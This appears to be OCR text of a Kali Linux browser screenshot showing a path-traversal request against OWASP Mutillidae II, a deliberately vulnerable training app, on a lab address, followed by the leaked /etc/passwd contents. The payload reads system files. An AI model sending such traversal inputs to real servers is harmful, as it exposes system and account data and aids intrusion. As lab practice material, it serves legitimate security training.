 192.168.0.21/mutillidae/index.php?page=../../../../../etc/passwd
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.11.4 Security Level: 0 (Hosed) Hints: Enabled Logged In Admin: admin
Home | Logout | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/
dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/
cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/
usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin syslog:x:104:111::/home/syslog:/usr/sbin/
nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/
nologin tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/usr/sbin/nologin usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/
sbin/nologin avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:115:122:user for
cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin speech-
dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/
systemd:/usr/sbin/nologin nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
saned:x:122:129::/var/lib/saned:/usr/sbin/nologin colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/
nologin geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false hplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false
gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false estefania:x:1000:1000:estefania,,,:/home/estefania:/bin/bash
mysql:x:129:137:MySQL Server,,,:/nonexistent:/bin/false